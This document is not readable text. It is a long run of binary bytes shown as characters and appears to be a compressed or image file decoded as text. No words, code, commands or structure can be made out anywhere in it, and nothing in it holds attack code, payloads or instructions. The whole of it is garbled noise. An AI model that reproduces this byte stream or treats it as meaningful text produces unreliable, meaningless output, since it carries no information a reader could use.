�P..��:D�̂�1��s�)po�-��%[ e�}��!TLh<J8��b&�RQMFQR84���&*�XLO�y�!��s1A	g[�X�a���>�ЀXV���Y�bb{�6q�11Vő0!*�#�{�"�$�@��Q�Z�hOС="5*$��=����]�	�� %�Lf"�H#���@C��b�C.)KR3��l���q�h�l~����Z:�g_腝y�FY��C?�>���X"?Pz�8iOy!$F��I��d7:��B2�ġ*$�v@�S6�%u�X*^YQ��Ib��w��I0`�<�e%�x�Z�5C�[��e�s�&I�IR�w��%�^S��'h�&�P`�x�4_�W����g��E�����!�b� %�o���Rb_��! �2�5��i@�j���y���ib���|�PkY.�bE%�4�Ch�k[!SʠS� -'Q.%Qc�3��P�Uw䉞0�K��e�	��Iso"^@B/� d�ą]!hR5�7t�9�h�6|�0r�(1��F���Z3�)�FX���|��~Hb�vJ��X���t������	9�t-܉���ii]c.��r9�i1ٗ%rL�C�QA��j�^h�BEB�`�9y1^�y�a��PAЇn1�'Yb�Bu&Y��iz�m��؆����*zؠ��R��ښ��z��yu��Ѻ�_	2�1�!j�8���ZQ��iPIi\S��LF����pIv%�<�0�@�B%_H�E�H��%�:��j��R��l��t#�>&��Jx��_*�y8`���i�������ڧ��Z}:��ڪ�j�~J��q�%���? ��\��ɱ1Y�\������h���C�2I ���_ӹ�`��,K<i�.�Y4�ʩ0w�R�.�j.!���gDA[;!]���j�0�����r��Cyl@簠,@��ԧ���@���(�
�W)��V��!�p��q9�Ȩ6���#�z��ک��'�m����jZp������;�5֙��ȃ���K[`V`�� ޢy�drh���%t-�G���A�{Qe��VABF �� �v�m�ʸ�+(�1�P!��l �����P�|X�?��v:�: ���{Z�F�v���hp��L�!H� ���A��a��[s�Yw��sEr��ڻ����ʼ4z���j�{_ShZd�YƐ�` ��c*_�ǟ�4��x�*�Q#�pE��J`/�6���4�[�����Ŵ9\����?���������V��<�����1����;������D|���҂�,Ō�����]k4ĉ��h��Ý�as��R�e�}�	��h �-�lk�Pk�t�9�re�T�*J�V,���J��V· �]j!���5��^̗a�u�4������� �	<�n��p��KK�?`�����4�p��`�7b!���1�tu-}k�)����hY���dH��� ��`�4�9n��ɝ��p���^�ЛI�Ɇ�D%L�[s�cx�\���+��#�o����u���D�ҖѠ
XU̚b�����ܳ+�̈́J�������k\������ېL���h ��Z4���K��:�);���a��z����	�7p�h�m� ��ÐЗP�-�c6t���Ь���Ƹ�J��B&I+M,�����ataܠҒ��)nhFq��{�, �"6{s
�o�ӢK�t�Ӥ��|�U�Z�A��kǑ�Pe���a�O�'̪}P"�2��S;t�I ��	m���k��\Rh񩮑}��Ė� �پ�ɶ)�P������=ʘVz�7*��*E�����S0��%|�i��6����ת���t��l�<�N��qLڟ�ک��n���(�J�x� 0'����� ��ݟ��� l0���8��u�m���0 j��@ �� ��V��0��� ���06�����3'����e���ݷ_�LF#s@��}�1^0�K̈҅��:��*�2���7�����[6���P��*D������	�����	�V+����a��H��7����������ɞ9_��@���⹚��f��u�B�
�`7���s�P����,�� � ,� ��u��͊^(/Y����4�ƽ���˷]�&��D��$h��AȔXq@kn��&�F�8U/�vN����ج���v����{�����z���{�.����op���q�Ъ�S�. � ��	,������� �>��v_,@�w�7M��~e����}�c )���`lka<Z!d�.�Y��ɲ��ЎĖZ�j���|����jK��Z=��q �}���A\�z�����Ѫ�q�ڀ��? ��k���z��B��� �; ��bI��N;j�d�����Q� �n�w��~���"P����� G��.��? @����� h jp�,����0 8�B��)@�-i׻<Q�R��4��^΅�Wͭ
���Sm��=��ҟh���f�5������\����?[�k_����Z��~��^�{|Nj/ۓ��q�����+>���$XPM�`���y�4#l((qโ�����)H����F�i����w�uxP&�(/�S3���NX:��d, -�R5�t`C��S�����d�ʄ	A����������v-X��2�
�!��kF�������?�q�&\��aĉ/f������6�ѩ�Ղ��۬cI ! ��G�_��Y�c1��ױ!\����j�Y��ݛElʔeh��w��u�ӱ\9aK�N�;2�+�������/��o��d�O�Ԉ)��m��U��5��v�NH�o����Y��Ȯ��2(����4��H�8�A�������Ǯ��*�0&�*l-����XJ	0�f#���2��/L��S��
J!E� �lH"�4�H$�4��8"H��\` �k	�\�裋���8&a3�����L�r�7�b�a��B�L�t��!�0:;=J�K(�Q�	��>	��@A+�"i	4�$��r�w ˪ƹ ��{h�����u2x��cN(C�ꤓ�$�c���J ��y�
�X*ˬ�HdB,f�mk1����Q�Q��.�(� !���[p���2�G�j;c��z;M��J ށƼ�4�ԗM2r(�9�dm �� ��-��:�"������A�X�K$��y@�7\M��F�6;bb!��	����8��Nh �D����DH$w֎�X<�- �U�Al���J�b6�(�����Xe�
�0��|��j9l��0Tǌ��v\����n��Lb�����ZM���F���
BM���v�q���|��7�H8(��l`�������| w�P�:ꨋ���,�x���)��!�;�6���RA�$�G���ud)�f��)44`�3|���0��g�tڼ*V�p�V��Yj����=�r�ƽ��gY��BV,��pK�0����j���m:�����E0#\�`-x#���r��A�6W�7�ň/�2�MxA�0�_O"���e-�b	�X�D�5��!S�1��� �f^A�\��~u�!! �p�C'�@����S:���9�"½��A�	�~g����l�����ᐇХFL��@��-�U��@�L֔_�g! M�
b*Q��NB��%B� ���0Ƅnu�5 /t�Z�T�e@�d����LI�8&D�ҊD"�m�=�,I-k�)���`/	"�Y\�@L�*q�bj/�r�F���8K0��ˁ�|(�YQ����`� Ӥ�4�"�P�+rg�SC�4�HD�@:E������j�80��M�cb����8n52������#@� \L�@T�!
Q�y�}4@�B�c	P����t��.��\�P��J;Y6����N/#�!e�ҙ��&����0��܂8`*�*�4
-�)%��٦�Oe��#
�)����O�8P�R�� ���i��9�%��˶|)�rS�{�&Z��X�R؆~���r�c��@���b�����]-op�[�����ԲY�|��$AH˗�Bv(�K(7bh��-����.�K�:$�:t���,� C䠋��A�q_�}�p4���A�!���(Zь��u!�hw)v����z�S��� p�+��#�@R%҄fz���T@�u(�
�IMoK�U~�>�.����K��ҥ���%���TtP�9r��'1`�'!X���g���fQqF�btF�.���e����]��Y�&٫�k��\@C_��B���g v�/T�D6�Z,gY���rq�$�`8�$naf3W#��-s�!��P-f����Z���A1;a�R�N�� q"
mhC�h=|����C5�r�Yfb�G0�`��\ot�aw�حvP�������0�Q�0wB�zW}k��N�ʑ��_��4��	2�h"�~ӛ�Hg��	�^�h���@n�3 ��4�]5�~�p�D�%���j�2��N�g����2�P��ܛB
.�l�[.�Q���Wz��q3�5�@�p�7\��E �!�/+ ��7I�Z3l �%d�ֹ�@��^�\$Ӑ�$$Qs�Oc�ع$x�sS̶ �P�] �p�����[��bt)Ǽ�\2�ȆD�p
Y���cW�(
�5��Ҥq�f*q2L�Ҕ2�Ā�4��.{I�������]uA �:VSe_"�E\�@�?�m���H@�!݉����X0Fi�y�{�uܻIN�g��P5�%@�!�qa�dpè��U��$X�)*n7cz�?B�P�J2 ����ؠ ^@x�&;�G_������^`��h�;��8"�Є�~�!��'_9�c�IB��qsIL����)����,e#�;�+[-i��� ´v�4����'�ѭ��:�x�H�!R�})ڠ�(�c(*30�H�/)��a�Tl��P<���[� I/[�AųA��"��/�J����0#=)�ϰ���#TR!�;�B*�B��D ���[(��j�-�-��N���$��� 	�����7� �0��j�"����#���豃k�$y���CxDH�����\xD��^xM,��B�p��h�9��D<�������J4L��G��*�EB�>�����6��k��k�-S�Sȿ���c��HD�,&�؛���k!���l�:��-|J���/��:;�pܜ��w:A�A��K�[/��T�T5�
��J�}��k�:�`�ɀ� �)���y���p�(����șГ�H*j'C)�-�6�����0�b��x�{ڵs��N@��C���TJ�ei�u��N�P�(�%@l/��3DE�
��3�H�:�JC����JL��H��(�B��f`� �#*)��@d�D���GD�V\9e�KC�e�E�K$�Kf@�*`�h�G��68L�<L{ F���ʨ�J�D��X�'Q'��@�l�Щ���2I�����8"tLG��+.ܨ�p,��3��Fv�����Dx��򮻰���A-r��U���A���uHBQ!*�)�،R��ȉ�뜎 ��IK`�@ ��J�nk�	���ɪ����@�h������߃7��OS�<�運ʢ�>��A4� /`��\D�t8C�P2��Ȍ�G��,�4��4�PE0�{8�,H�*(K�Ą��/�DȤ�H�P�4�K�QH�����_(�_H����408�Q$0����6(#��S@��ˈ\�R��	`	� �:@�\82!k-�p-����r�x�l|�é��[����AMG�B.� �J#���4뙢j1�|�EC �#��MU[��� ��AT��<N��0�Q!�D�K��@� �H����zPC՘���H<����0�C8O�T̰�z�*�9HX�����I��:�ɝ4�㓑��2�`�!āP�U�}�?ȁX�3��?�Ѱ4�, WE�M�,(�n�� �*�E��G�����˩tQ�P�ҷ�W�R#H�s�0OX Q �Qf��,���� &=�k������z-H�n�V؁^�R�[�`����=i�� "�DS�\�Pu�Ϝ�6����y	��8ȏ�G��t��K��L��4���,�Es�O�.��
�y��{T]���;���(D��y�M��� �Y�H��� TE��#�4ڌ��]!I\Ղ`
�p;�]T�e��`e�c�H�S"�f= � �=d�s\�}_@�k��QhĪ�	(�o5	�P�m��%ْ�2�x%�*�]f�P#��~`�`�����}��-Y2�)-�{�ׅ��H� ���T(�ȂB������-�S��4Y�5�Bx�d� �!��&a���"���	�����"e
��r�@�=%������&A�i�l��ے@���%<Q�I�ǁpԁ(NF��EX�M�HH5�3[Eɣ�����Ё�H'���[�da�x��9�p�a	f!�8�U�H���-O��y� �j\vc�T:��0&�=�
MZ��?���Vc��AD�m�D���%��r�-�n�#P�+�����, ����DH8`(�;�ҁW�c��
%^�%�=N�n��� @3Ȃ{P�a��Ô?{8�B0�n��~P�SP� u^8X"(L��/���%�\�u:�r@��*��w�Yv��@\.`���X�9�8���')��f�bBǳ�d'�EK�C�(FM��$ �N\(�;}dgun�|�HJ�Ԍء8�����U�H���Pպ�H�ĉ��qY���l��C��Ҥ�ȆN��Q`�`m�����X�]	����bE��f���J���7�5�1���ܿ8D8�c� ���JJ��HV�VX03hj��d3H�6B�K�f�X$8_8߽へ2X�q�c;N�MF��;~צ�d#p�3�N�4����`����L��.�~`j���UM� �]��[�eЄA'�{�u�ȁ�ڻ ��f��ɡ�G��7�����mǃ��(���Ƽ+	O��e���Jtv�N������؄؅]�^Ieg���|�N�j��� �]���n��Q(U�DU��ۻ�����@��-c0-����o��$jDU�5�A7�"'�h��9֗6&M�����
R8�X�1j_���sD_n��~0EP�,����0��53�d$����p�V�;v�`^f���-��f�W����<���� $� 02�ń�m�]D�S8;^ ��F�nUl$��ٍ��l�l�h����Tw�F�����_��� >���S�m^"�kZ�uk���
b���.�@ü�+���ع���^��a�; � ��؁Mx�����#a��@K�d8(���Q����􉴎;p��Nc{.�P7���a��8�9H��� ��@\H��8�>1)���i+p^# �Ph�V����i�hJ�qP����52�����u ׍PLN�?6��H��P����wre]��7�p�<��O�w�O #_ 	(q����ne�7�&7LA8�W~r8�r3�Y��$0�x� ���Y����(f2�3�5_S�6;Ӥb>%v��fB�AM`́M��4&B�@��4�3�<T��#�Q��t� �]@� "���g}�/Ы���%;����k��Ό�[��A�t�E8��<v��l��b��[X6b7��b�$��H�g�����N����8F���͍V�b��$Hʁ �DwȠ��;�?�qH�ρ�v����=���E����wEW��� �VWx/x�����Y���� ��~�dP��n��lr�/�(�r�Ol"�,@��d��;�&Y\�������X�4�Yd^�6��7_Z>�s� �� 8�_�

dB�iX��ƌ���(#Ām�F�K�1���'N���ɿM�`���Ό'޼��S��2'���g	��/e���R�0'�,:y���Nh<A�j�aD%�����
�:ʨ ��7�5���s�Ҟqk�:��N��	ƺt���C�V������1�2`��3��A,�â7V�1�茤�(�(5�زgӮ}�p�5�Q��w��0R$a�3ʕ�P!܁$� "!c��f���C����1��ad������x�i��Hc$����d�� A>�3��q`���C~�Ѱ�r�'�H �#9��F�|��&��P �5�I.d��d���cG���A 8~ C6���?�ă��(y�BMb�PF=��G=�bDldXer�ah�H�RJ,�PRJ#�#�?����Di�ON[��Q�#�X'e��e�Qa8�QU[u��N}5�K���HTږQ�`�F 2$a�:A���m���jb���dL �D���Fx�F�?{m�i��i��u�?^��,�ͦ6�?��P��a�y���u�%�]v�	��TG�������E?Y`�^y���I���o�}ҠH�@|�)B�"b�`�f0��J(�|ҥq��0��.jR/u(3r%���b�ie��#�/�Ȕ�B9f�,���K�3H�N%BR&��@�ŀ�%ur�buib�Fv����j�A�l��2��C�� +l��Nw ����EVY�z�_X"سqՕW�~5TI��5���X�D x1�RF}��d�j��Ϊ�lc�ZF�bD:Fzd�m#��Z��u~�]����뾬��U��F�p�l����.�ٝ{���#����0��桇oF�!_��������H�� ��,0�"2|��. ]��O\�p��|��
v�d� D��4���fE3
D dԲ���E�QͰf���=���49��p!B+Z�|���0�hE���M�r-È38�h�L� F��LaE�I�Е=�I#<,	F2P�܍PT䛢s�-�m+O���4�5,�*cX%
)�&q��;,� ��K��\���La%�\�dC�lah��b��¤�V7���2��+o`�?l�5@X�2֦l��� kw�<eZH3-C�������e,�@f������]2/�Iu�E��ܙ�1��zi�^��0��4p'i �$ ��!fȎh9MHA��u�3��;�)�J��И�����h)b���C�L0�S�4$!�C�A"�>8 ���gm��
�@$!p� �A�%�$M�
�A5��Lc�"&0Q6�(#u"DX\���kT|�Fҡ�/|�C���a�28Gy��2�?:0F�b$,epY��9f�n\\W5b��"�:����R�����Md:��f�
1#@�T�>�C��_]N
V#�MP���jdZ�`e�`ILc"GH��pr��~� �*�t��2�s��r@is�L{aD=���iʾ/af0�'ҹ�pqg8�$g�|����/x4��k�7�ȥ���h$S��P����������rdaP�i
*C+�A�Т@���T8��HiiXG0�ʂl�.#���E.��%��)���p�&�j�NJD�	g�0`�HG���ؔ�A��6-jU� 71n��`��S��8������D�&�p�6o���梇��TgZ:!ȓ�U��c�!o%6�������6��Nf�sr�G7t%�\��^�2d#a3LV��X� �	e�� ^��`.7xi�r��naɂ��̝3d��E������ <�HPp�G.Q�B�u$`�*t�����ύ�L���Ȋ��@�b��Q�V6��U%�H����x8��@roE}v%2 �������0#���� �i���?�G�`|�ntˀ�,��4�t��6�.0��TR��
��Z��*�R5c�/����	2f��x�� F�I�Q#��k�0RX���2��i�d\)��L]�&nQ����Sά���Fh @F�����,�0�#&����,p��}��f��G�f����
4ԣ��, Ļ�	��f<ڜ��WxҲ���&0A���6$?5�U�@
Xe� �: >�P?�5�7(�����������f#hx��DIɣF�S��2��)?���RŴ���.Ԙ�t(�Ħl�6����l�Qm��N3"
Q�A��)�X���Ñ�P�غ�[��xkd6g��P�� �p���##�\����GrK����*#�˫���A�����'��H�����w/'�	jeL?�A�@����r	�/�V�`��m�/��f1]zX�"�1u�y��w��hH\���x��l]����|�a�s 3���@�9E���u!D'h��-��@Ъ���y]P�����=aF<a" C5�^��%^��4��IY]�Ƴ��Ԕ!I�Ԁ�H�����a2xiĸ��Ԕ���[��Ëe���-BU�ۆ9��EF��(��X��a����@;`Dq�&�ᎈ��X�a��a�J � �0��x
,�L6P��e�$��t���<�I	P��FXR0h�?�����I(#F�)A#�M#F��?X�$��LB�ָ�`)����.eA)|�
��͙F�ӶhVԋqd�����"|��,�x��
8�--�X��`�� :�@xT�М.�3�A!t�Q�@ ��`t\�|$�]��@FG!x�H����$KP�=T�=Tja�%��*�F�L�HX|�d������M�(Xc�]����舫A�H�V�[�ِ�. bT� �"F�NA"F��L�#bVI P�Il�l��
(�+ �C+������$�&�HA$B0�A��?��He�9	ְ�Z�Db2f�X����+څ���E���������Q#k�J�`����� �F��F;���9@X��D�?��
�wX����]>�~��F�ƿG$L�=\���p��� :�@��w(�m��3�`L��Xi�̒�Z���]h�DPO�ڪ�d���c&�P���$^!��ے0�:�ab<�ۘ�	�M�;�L�� �4�ԄJR �D�"�^��̎�]�`�6H�(�W¡F �TEU�("NUU���Y5�������Z���m�%Z�I�Q���1<�9x�\�T�Ƅb��VF���d�T�ĭ1�6f����a��t���6&�hDk�Raa&�F��3jkjF8�$ �����\F8���p��.��m�LGFL�H �'� �O�=�>�@t��zSt�ǻ���� h�	bx2�è�fM�X���
rH!x|�T>e��S'���~�H��}�;dO��C��Pa�	���9�Dć6[b�$+��dh��)��+�q����QN���Il��e\�ʻ�Y������bDX2bX�eYj���T��Šl��I��#
]J)���Q�?�BF����:l�a�!IjN���M��H��©�4Q�J�̞�����bD�9�����IF�(t�)5��a�p�n�h��
P���ܣ��=,�?�@ P*���ii��C�n��-F0���I@�X�.�֫	��u���Ux*��eypֶ�G�A� �/�����Q�I!�I �(y��ik�df~h�2Ը�T����:�G0^䅨&�"�@D���l��P`+����"��.e5 �!��&���YJ���.�̔M�8���^���Om\n,�唢��\"�%�%�o��@:���>T��F�M����W�lj�ito!�� �"lB|e��(�S��1��$=�?��h�jj�M��䟲*�N���� �~�e�g	�-���
8`uH�Չ����=�jb����$��t#X ����p0BpבYo]�>~�"��uA!A/x����a�%��Ƴ:v����BP����n��z+�
U��L��.���H���k��?@��Ş����q��,,(��R�� 8C$J�TP,\��
����h;lXm jD�zD��R�%�U���WA)<Ć�n����P�n!f���D��?|V�/�i� K�c�	8�	@�2�ٌ�U3l�)>�����z1j�A��Bi��8���𡾦8�@l� h�O��:���@��/ ��F�A����Q���M���]>bĤF�:�j��	��?d�$�϶��?�P?W�'O��#�B.����^�J���T�h�/���< �>�P/f��:�d��M�۴}Հ(���dr+�&��0��DͺMT��?�k]��%_�A"�i��I�	(�r��a4l�v�FX�?�/�ɽE�I�oȊ�&*NZmT=�` 5k�-k����A@V�(��p��4�	h��5kC��1�2k6���(�a�ΓA@����c
���3���o���"�S'O65�je�uHp�d7��ݶ��c9�v�V��'$@?h�FkG N�x��eM�C��-G@K�|<���Ʋ��}����If���B�`�P����]_뚮.�li�BT����(%��u!5V-�,65�MO�D�C�nF�~_�b����i���
�a/Ms�:A�^�ލXB�%��:�&z�b�bj,º�LpJ<9l<v37�lB��Ic��}v��f;����dO6��"<A@y�D����?�F,m�$���Wk��&]mF��0oSc�Sp��7�O�!w�-wB�4�H��Gx���㩚�w��:�r���!1ѥAq[���r� -��m�j|����(pAZ,+
aj ��EO8x�
���Pk+�&8��ZS�q�@D�M2UX��Q�+V�^��Xy��y��[�a]TƓį�}�[�r�9�(�d�Ō��[�uPI��g�S �I�S�U��E;�{�=�*����V��_��@k��@��9h�6��j�[Z�ycC�'F����&�?,F�<���A(A�ʟ�@��e�4�{"(�~�g�"wq��͝�@��	�ܘmV��0F��qx4g���Z�4#L������g� ,H�24�,Ȃ�:r�z.Pa�4v-�G�H����ш�E���";%����Q�Ϡ+�G��.\;Ol�hk���WH�(&�m���a�� ��P\�L͸�������Fl����5�<,'�UZ�2&.�+�Z��*�`טh���[�?� ���1[6�-�D��6����c���C�7��"@�� ���v�c��D+0�����iD�fdDb�6���4.G>��H=�m@� ��˒�Q$|�X�P�E�(R�Q�����\���G�?�s1���T�`���Y
VD��E��0r�T!� ����@��4�^Ҵa��(�OC���2������l��bԤ韎@ժu����>(�L0{���{p����#�"0��X0n��ǿ&S1@�lh�fc@��^�j(�9q��#VWd�zu��o0��,ɍ����MM _��%�L��3W���ԩ�yTǔ;�R�Y�'��:,�����EN�y�@E��M�O�}�=�U�o���"u<����M��a�v�e(�;b�'�h�"+�o��*��U����y�pm8!�C�L+�j�H��B��$���`ġ"r� ��.H�&�|�(��Q%�0���0b #�� .��$��������f\(����h�~�ӈ<�Ԉ�-?RD��r�ǈ��J&�h���{� 22��J����O���6����$H#�Bz��������*ʵ�a*�h�5���"m.��K/�Y�X��=�� {��"��٫B�aZ��	�~M��ԨmF�Rè��ڣH��*z �z{���@�W���D	�_'�C����I^!N������>XK��ңh9�,��"N�{����g�6�c�-�XJOf0�+�!X����+�����A�y�d�+�����a���y'0�a�|�I����뮽��DTr K-�0# /��aL�@:�!Z��jh����3����h c�>U$@�(eB�<c�����F_�#
Z�9L���BȀ�N=��fB�))f�@U�����|Ĉ�K,Z)Z�-Y�.�V�꠮��J��b�B�Ø�l��h+`Z�,�@�"��
6<��g��65Zi׷��(a�\�1��/�������A (�2��ً"A8�,���4,<:�DQ�;L�c/Y�d��T!�!�<6��d�  T�hQ�������=�<ca����Ep�@5̙���$_��i;R�F�&�FK��ֶfB+^qJ�'&�u�K=Q��0FC-�@@$���1 q����F�H�A*H@�*���)��	� �~��Q�HLp��(���\�P�*0Cm����z!O��L�J3
�\<�0������mOwd����;��" M�~�<�8/1��Ȳ~P��H��ż���%[���TP#�ה�fC�Q�f#>�a
����x�����:e`�v�`8��?^A��Y�w��ϩ���p�.����"!���P	Qd��{�cB.��/#�̜��H@S� ���BO��< ���&.ެ�7���aGI��X��4�IU��P��$$��v�������06N)����z���ss@��&��I�u����,�`#0�A� T)&& Ih���CY�A$�8�a��B!��N�C�� >��!�R1D�"ڵ�"�j%W�7��x:@�?4q˴�E레���+a9�/2&��Y�c>k��#��xU�s��CJ�Ƶ�`@.��(r4@F4Q]���2���(xt �+���wF7sRX��0��j�Tv(�H'����ȉ��"1XDa��QZlAO@�I%$��Ѱ���&	�#X��9EO	ԅ&IQ�E�	T%/>��i{j�2��L.�&�@%)b5zuN�FA�H� ��{H?�X�,d��H�"��	--��[�'�
�H��A��!��F�����ĘۆB8V����d� ;)�vX��W`��*��;��p	_%/X��K0i��d����L�0�@'u�F�m��W������&��ޘS:h�Ap�������A�9�`{.��v��][���^f�)��d�<���tB_'�w*$��?8�߮%���{KJ"T��5�����< �f#�����!�L�6���#���r�$ ������TL��~�cX��=����C�H@?B� �Pc�B>W�Ml�U �:��c�q$"1:��#��xE���J�9�ɜrPF�@!kDBŵA�8�@',6��1Occ�$3��6U�R����7C�I����+�y���m�ԲdC����]|9���֘�T�m-��4��k0%W�(��J���F���W7�����n@�[L���1�@$"U��D�f�o��l��;	�r*ȫ��A�#P�:�U��N�h�D��2(E F�.�m��D���!�m�l�P�~�sn	�\�B��Q�ה";���{�S��H���o��M�3Bλj�r�n���)�����l
I�_F��H�Ȁ���`�"�p��T�o�*��h�	D���SV��(bL!ˬ
���r��,�e�3��d� X)���dV�l��GWT���N^�yC�%��1M!��N J�N��N\Ѕ	)� 0������"� ��"$� ���ā@(\���"��<��D`9HC|�mA^D�>H�Z�"6�	�������`v�A������ ,�*b1t 1����H�\�g݌h.�/�0�����7�I���^ъ̀w.���h��*ɒ.�b v�"|N��a�
a�r�"j��A ��"����zA�qǮю�!�
��*�v�ˎ#`��_�q2 �$�(La̜��� ��LW�2c�������δ� ��v��n��0B��\�(b���!0��1��8	����m
���.�� o}X���Fn����&1"�0&+��c/��fcf1>�!?`�(1��¾���
Qh0*�\f *$���`D�g�,)ds��-@���f���-�vD���� ����J��JȦn*e�R������av�V�0�)	a�j�@�Q {�2{��n�4s��C���b����i��"D��A:a3!�6�$A
V�~���a \�%��U<-��8�b�"L�f)-� "��zX~)�𮶤Z(���_�h��|��	�C@�!!!� <�&�'���p&�p��=[-�ld%#��@�r>?�"�0�R:f�kЁ�T�ph�"�*cf��?��*bc��g����h<Ԇj�,��?j�"�[�o*h�"��"�M7~�(a*|A/���z5�5��0��� _��f/�I��1� �("U(b���q!��r�L)�L�!�!3{AM1s=�I�Q_2 J�`�3^3	:�����6���1u�13�����ap m��\�"t'!�S��.-��`"�/�S�i#��;��ЎI���} 60� >�%gR>�&�s8c�&y>1b�� B�d!J��@�C={ �bF���ل&���D�
Cw�
�@+�/��¿0ԅvA1�,UT۠/�2MF+�*��r�t��x��^�
�*�˔;ha�1&O�`���#�;�����Ni7 �"6�K+��!��n�n�cs��4M��$��`3�/*�N+��~`O��61b<;�&�9��2k �bβNw�wd�!mi	�N"�µMT��;�T���F�Z�5\�)�R@ؠo�=�\RWq2?s�lu�W���PXL=��>�RY�5��h��D�r���K�vA�(����>�͡��*�m��[WTD~oJ�'���L��ް@7����H��^OwJ�&b�1�u]�NY.�b2��Z�)���A
~@���dK�  H�Ac=Vys�2�L����@� �wv�F !�Tv;6�	J>��#�b9�D�0��45rЖ���2rK2<r~!�j#U�ik��C�%����?�WӖ&K�%����X�l��� n)o��`dnc䷊��mJ$�(A4�����`�B+W�$���0�D�qU�5�LC. s_����"��*8Cb��P����1���E����i�j�S1b"��x%J��x�Kc�y������\@�F����F)��d?+��&��׏�I� 	�|�n9�7+zvh+x����i� /.�0�ג-�~���1�%�@
��f�|0�IZ�G,�mǶ"ʖ@̐�$8>]�l]�m7n!	�!�H�@�n�3*/�G�dH�e^�"zo[��0����8�\Ѳ[��ϥ��J�xt��vJK[�"L�I����5�1� 晞�ٞ���Y�����ٟ�ٟiճ��Q�c���|�D:�vi��i�%T��s{Jw#��42�>����^�ώ�Sᓖ�Fl[��"�����x ��5ڄ��X�#DX��(w�٘���q�+B`(g�Ʀ7�"� b`�����C<ʣ:����])L��ӌ�RK��vXq�ۚ@Z��M�o�^͹����#�6��V��$����`�!��x�7��v�A	l��]��0����/[ ����2bP:
�I��yR��+P��0b3���SS]�D�]�vw�/Z�wے5���5�M���#P9>=l&8m�Wgy���VѰ?�+��@���e>Xv����5�A�l&�QX���k��D�RB�+��Uh�uD�Z[oX�q�|o�\*|p��-;�|�@{c\�H����/I�@��:�ڠ"��Cۊl���5J,#,���d^�o�
�����+�DD�I��+��@P�T[wJ����wz<f�S�e�@�+�2�Iɓ<��nY�y� k=�=��@���G�P>��luu������uU�)����!@E�c���-�	�@�@��@��o�����@#���M���@ܬ��)B�;��;D]�&.F1�����^�f!�+�I&���U��
 ����S� �Zd�IR� ���a� a*
 �D
�.)�ׇ |ױa`��
``��)"�d�G�p�	�83�])+�̮Y�{��{DT#zt�NZ�|�s��3R/GR��\?("�����<l�[?�М��>��V�VmW��ߓ�-O���2����98q圿�Y�;ھ&>��t��$��ڿݽצ������U7�VC� ܦn�e�o )����H��"|�"\�#��K=߀�I�}�9llQ� �>�AF!֡
����]�P� ��I��"�a� �]�u�"f� �!���Ij\��"�W۳V-֘�@��q@�!X��z���1YɁӒ��j�]�d�=�C���R:����m��>��\&���7?����R����!��Mrh>����;F�Vo�ڨ��ev
����C
]��r����m�㘮��ӗ�"��G#\ԧ���ޭ�@��"�~�?��~����@8��~����	��ף�@�a���_��_ly}7���_�	D���?|��V`�1�h8dH��#ڲ��@*;����J*�؉a'��q��K44��tbL��"z�{��\<Y8�4��FY=�4]˩T��|����[��;�������@	!�ua۱K	�7ĵ�˰.޻�
�+�/��J�}���)� ����:쬢X�f�.���.�媢's��G"�u\c�?�����sG ����/,�
���a*=���o��w�N
Ă��˾v��a��˛?�>}��A��ʬY�A5K�-����"C`ӌ4�$���,�� �8%h�E:�`�a�A��SDAq�*���?�TX��C�*2J��FS5 �]t��X���0�QJS�pKG4�D�s<����@�GJ]��Z�P꩷�Vx��W�MU0�!vC��ݕWGm���_!&�^p��\q�	�@8D)�u� h���V�ydA�����@�Y��&�u�@��'$�����k���駍�֪@g�s�%�-��?zD]I����?8t1HrPE^�^��y�>m���q�@�b����!4D�y8 N% �0�Hcԃ́怠� S 6���I=��R G-I䎉��Z�{"6�b��pQն4ל8$�GItBJ�$1dG��0R[¢q�-!���R�TQY.�Ж[2E%��Hkw��Wo04�XC0]$�לrf���{�yX�rVM`~n؞8����&�Ye�E������g�B;�i�1���$䆖
1����p�f��
�o=,q�ѺUro@4�<�k0q���t$	Dr��
t馟�%>K��{֠2�5ք��6�l�- �|�i!�����N�#��\gMBX�S�4���/��A�P�-��^�5�D��[��[�9qD1{�_�Q��������ؗl2�y� �0�1�ٔ�ǥX�fZ@Sz&�)�uTQ�@����� 29�0����$��5��	.{�A	W����k&t˝H�5(�����R� �&,'x[p��IM�xB�V���7�XŨT�RIT�9�����}�8����!9C ���,� �L�$J �?B'�$<��r��.#�2*b$#]���&b�L�x�HD.٭��xH�1���T�%���*�
|��/2�1�!��+!)�G� p�ud�n����tY1�d$��i}��-Ɔ��$�'>1 ;�@�dSg]��%�ǎt����	Ɣ��x�,0P�Ӿ&�Z/廚��O�Ʉ/��?O(,<��ITd&c)���)b:�( 0QR�iGy���m�!� �*B�� .����*&�J�W�F�e��q^�ƣy� m��T�aG�t�<�
�O�j��uښ�!iH[؂ ��Ͽ
P������Qc���" [eGFّ����C�P"kDdXn9ыh	��6=]�؏�������V� "�` ��`vX�]3g`�?���o�2^AU��'���|��ZZ�&H�/��']d��Ѕ��K���%	`hA%u��p��%bKX�*%��!��?�Щ���
��@Pu�����]�Lq��7�S�5et�C��:�;���P��x���m��ِB�Nb�˃-rgw�N\ ێT�5��Bb��`�a��V�y���D���Y�T���� akU��-��I�pW�	$��c���z�*��fT��x�̛�\�����X��j��XZ�$	cq������	�/pA����Z��0�7d�ײ|�i�8���Q�p�m5bk$&Vt4�M�:b0��q�lb����f*�b�f��� �%4C��#G�����$�ăi�j��tBH�����L���`õ�%WV� �Х-]���av
V�!CIH���>�T*���-��C����e��\K�F���-C2�$HA���y2
(#'�����2���K�~J��o�#ؠ�Zr�iYN�����b���7%��H��ʖ!-Ʋ���tS03u�ƶ�b��=��5苞GTΕ:���
d'��ƌK��c�U:��]�X��6啧�+(�:���Oy1�w��0к��h"C�GT�v�� ��?d������\ w�0�6`G|��D����
�����S1��Y�vy%%���	j�61�� î#������%s��!�N��'d����~�Y�Aӥ7(/$���Fġ4%��A X�a
��#%���	ĳ���4��p�;%��$)0�ƈ8��\�.Q�o.ɳ(R�f�; FEê�Y3Ut�e� ����oN5�&����r��?2��	�R�Cu��H�J�0Rg��;0��l��� y�� .^"$�e7�H��y�a-^�k�`U�!C�#t��+6L#�W&� KM8BpB�ߖc4V=y��9R���y���n�
